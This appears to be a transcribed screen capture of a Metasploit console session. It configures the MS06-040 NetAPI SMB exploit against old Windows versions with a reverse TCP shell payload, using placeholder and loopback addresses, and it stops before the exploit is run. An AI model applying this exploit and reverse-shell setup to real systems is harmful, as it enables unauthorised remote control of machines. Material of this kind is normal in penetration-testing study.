 The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf exploit(windows/smb/ms06_040_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(windows/smb/ms06_040_netapi) > options
Module options (exploit/windows/smb/ms06_040_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf exploit(windows/smb/ms06_040_netapi) > set rhost 0.0.0.0
rhost => 0.0.0.0
msf exploit(windows/smb/ms06_040_netapi) > set rport 4444
rport => 4444
msf exploit(windows/smb/ms06_040_netapi) > set lhosty 127.0.0.1
lhosty => 127.0.0.1
msf exploit(windows/smb/ms06_040_netapi) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(windows/smb/ms06_040_netapi) >
9:28 AM
2/27/2024
AUTO/▼ INPUT/EXIT
ENERGY STAR
LG